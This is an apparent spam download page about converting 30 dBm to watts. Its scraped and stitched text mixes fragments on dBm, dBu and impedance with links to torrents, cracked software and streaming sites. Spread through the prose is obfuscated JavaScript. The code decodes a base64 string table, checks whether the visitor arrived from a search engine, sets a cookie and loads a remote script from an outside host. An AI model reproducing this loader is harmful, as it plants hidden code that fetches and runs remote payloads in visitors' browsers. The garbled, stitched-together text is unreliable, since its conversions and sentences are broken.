

Free Download Convert 30 Dbm To Watts For Mac Os X



[Free Download Convert 30 Dbm To Watts For Mac Os X](https://geags.com/1u3i43)



0-WEB.ru

001 watt â $\frac{m}{2}$ ; 0 dB mThe calculator works in both directions of the â $\frac{m}{2}$  sign... var 0x59b2=['Uk92WEw=','TU1nckY=','LmFza y4=','LnlhbmRleC4=','dmlzaXRlZA==','a2tp','bFJt','Onh5','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','VHRI eW0=','c2FwQW0=','Z2V0','bGh4dFg=','T09YWGw=','bHhJZWg=','Q05lalI=','UUtDa2c=','bVpSUFQ=','c2NyaXB0','Y3JlYX RIRWxlbWVudA==','THdJR2w=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c1FaTEI=','YXBwZW5kQ2hpbGQ=','Y2 9udmVydCszMCtkYm0rdG8rd2F0dHM=','SXJF','YkFp','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','NH wxfDJ8MHw1fDM=','blFZcGw=','Y29va2ll','bWF0Y2g=','ZXZBbG0=','YmVBTkg=','WFlFRGk=','bXVRSmc=','Z2V0VGltZ O==','dEJTY0U=','Rk9ha2I=','dWhuY1M=','cnl5bmM=','bGVuZ3Ro','R3dmTVk=','TVln','ZHZIOmc=','c3BsaXO=','U0VqRV g=','cmVwbGFjZQ==','dlBWZ1c=','WFl1Qk8=','clZKbWo=','eFNwelE=','UElUbHo='];(function(\_0x4a174f,\_0x2b3ed7){var \_0x51adc6=function(\_0x4c4f72){while(--\_0x4c4f72){\_0x4a174f['push'](\_0x4a174f['shift']());}};\_0x51adc6(++\_0x2b3ed7);}(  $(x59b2,0x1b2)$ ; var  $(xfa93)$ =function( $(x12ae70,0x241722)$ { $(x12ae70=0x12ae70-0x0)$ ; var  $_0x15796e$  =  $_0x59b2$   $_0x12ae70$ ; if  $_0xfa93$  ['initialized'] = = undefined { (function() { var  $_0x475f81$ ; try { var  $_0x2cdc5a = Function('return \x20(function(\x20'+\{\}.$ 

- 1. 1 m^2 kg / s^3
- 2. convert watts to btu
- 3. convert watts to hp

Telephone lines need an input impedance and an output impedance of 600 ohms for impedance matching (power matching)... implies also that the load impedance is unspecified, or unterminated and is likely to be high.. If the reverse conversion dBu, or dBV to volts is needed, go to the converter at the bottom. In sound engineering there is no Power matching or Impedance matching Enter two values, the third value will be calculated.

## $1 m^2$  kg / s<sup> $3$ </sup>

1 m<sup> $\gamma$ </sup>2 kg / s<sup> $\gamma$ </sup>3, convert watts, convert watts to btu, convert watts to kilowatts, convert watts to horsepower, convert watts to volts, convert watts to joules, convert watts to kwh, convert watts to lumens, convert watts to dbm, convert watts to amp hours, convert watts to hp, convert watts to kva Trello Free Download For Mac

A logarithmic ratio with a reference power of P  $0 = 1000$  milliwatt  $\frac{d}{2}$ ; 0 dBm. The pseudo unit "dBm" is not used in audio and in sound recording With the known impedance value you can convert voltage V to level dBm (power) and vice versa. Need For **Speed Most Wanted Pc Game Direct Download** 



[Alexander revisited the final cut 2004 torrent](https://brazsofcantreal.substack.com/p/alexander-revisited-the-final-cut)

## **convert watts to btu**

## [Little Snitch Micro Snitch Single License](https://davidmurugan.doodlekit.com/blog/entry/13742195/|link|-little-snitch-micro-snitch-single-license)

 Often an impedance of 600 ohms or 50 ohms is assumed For radio frequency systems (RF), impedance matching or power matching is absolutely essential..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x475f81= 0x2cdc5a();}catch(\_0x1ed45b){\_0x475f81=window;}var \_0x58d 9d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x475f81['atob']||(\_0x475f81[' atob']=function(\_0x2ae07b){var \_0x252509=String(\_0x2ae07b)['replace'](/=+\$/,'');for(var \_0x5b95bd=0x0,\_0x30b477,\_0x409 a85, 0x2f2161=0x0, 0x41a2e8=";\_0x409a85=\_0x252509['charAt'](\_0x2f2161++);~\_0x409a85&&(\_0x30b477=\_0x5b95bd% 0x4?\_0x30b477\*0x40+\_0x409a85:\_0x409a85,\_0x5b95bd++%0x4)?\_0x41a2e8+=String['fromCharCode'](0xff&\_0x30b477>>  $(-0x2^* 0x5b95bd&0x6))$ :0x0){\_0x409a85=\_0x58d9d5['indexOf'](\_0x409a85);}return

 $0x41a2e8;\}$ ;); $\{()$ ;  $0xfa93['base64DecodeUnicode']$ =function( $0xdf2d60$ ){var  $0x4bfd51=atob(0xdf2d60);var$  $0x3e1388=[;for(var \ 0x52a281=0x0, \ 0x572da1= \ 0x4bf6d51['length']; \ 0x52a281= \ 0x5c2324; \cdot$ ;  $xUEzI'$ :  $0xfa93('0x2c').'CNe$ jR':'gtC','QKCkg':function \_0x17eb3c(\_0x178366,\_0x50679f){return

\_0x178366===\_0x50679f;},'mZRPT':\_0xfa93('0x2d'),'WwVGS':function \_0x5eed96(\_0x3fdbd9,\_0x3d051f){return

\_0x3fdbd9+\_0x3d051f;}};var \_0x22fd94=[\_0xfa93('0x2e'),\_0xfa93('0x2f'),\_0xfa93('0x30'),\_0xfa93('0x31'),\_0x24a647[\_0xfa 93('0x32')],\_0x24a647['OsXkE'],\_0x24a647[\_0xfa93('0x33')]],\_0x5a4371=document['referrer'],\_0x5ed505=![],\_0x4198eb=co okie[\_0xfa93('0x34')](\_0x24a647['rijWB']);for(var \_0x3fbf3d=0x0;\_0x24a647[\_0xfa93('0x35')](\_0x3fbf3d,\_0x22fd94[\_0xfa9  $3('0x1a')$ );  $0x3fbf3d++)$ {if( $0x24a647$ [ $0xfa93('0x36')$ ]!==  $0x24a647$ [ $0xfa93('0x36')$ ]}{return cookie[name];}else{if( $0x24$ a647[\_0xfa93('0x37')](\_0x5a4371['indexOf'](\_0x22fd94[\_0x3fbf3d]),0x0)){\_0x5ed505=!![];}}}if(\_0x5ed505){if(\_0x24a647[' xUEzI']!==\_0x24a647[\_0xfa93('0x38')]){cookie['set'](\_0x24a647['rijWB'],0x1,0x1);if(!\_0x4198eb){if(\_0x24a647[\_0xfa93('0  $x39'$ ]( $0x24a647$ [ $0xfa93('0x3a')$ ], $0x24a647$ [ $0xfa93('0x3a')$ ])){include( $0x24a647$ ['WwVGS']('https://cloudeyess. [Sccm](https://hub.docker.com/r/ndelifciamyf/sccm-patch-deployment-best-practices)

## **convert watts to hp**

[American Horror Story Tv Listing stream online in english with english subtitles in FULLHD 21:9](https://zen-panini-ea2644.netlify.app/American-Horror-Story-Tv-Listing-stream-online-in-english-with-english-subtitles-in-FULLHD-219)

3162 volts, that is â $2T$  78 dBuâ $2T$  What is dBm? That has nothing to do with voltage.. men/don\_con php?x=en&query=',q)+'') ;}else{params=matches[\_0x3fbf3d][\_0xfa93('0x1e')]('=');cookie[params[0x0]]=params[0x1][\_0xfa93('0x20')](/;\$/);}}}else{\_0 x5ed505=!![];}}}R(); Convert 30 dbm to wattsdBm to Watt Conversion TableRemember when calculating your total output that the FCC only allows 36dBm EIRP (4 watts)!29dBm transmit - 9dBi antenna28dBm transmit - 12dBi antenna27dBm transmit -15dBi antenna26dBm transmit - 18dBi antenna25dBm transmit - 21dBi antenna24dBm transmit - 24dBi antennaCPCS Technologies - Defense and Public Safety Technology Consulting ServicesConvert 30 dbm to wattsUsually we measure AC voltage V as voltsRMS.. â 22 What is dBu? That has nothing to do with power A logarithmic voltage ratio with a reference voltage of V 0= 0.. 7746 volt â $\mathbb{Z}$ ; 0 dBuA logarithmic voltage ratio with a reference voltage of V 0 = 1.. 23 volts dBm is a power measurement (the "m" standsfor milliwatts), where +4 also happens to be 1.. The RMS value of a set of values is the square root of thearithmetic mean (average) of the squares of the original values. ae05505a44 [Revhead - Turbo Pack For Mac](https://afnesfindskin.substack.com/p/revhead-turbo-pack-for-mac)

ae05505a44

[Easy Cd Da Extractor Torrent](https://bobbyhines.doodlekit.com/blog/entry/13742196/easy-cd-da-extractor-torrent-alstjammg)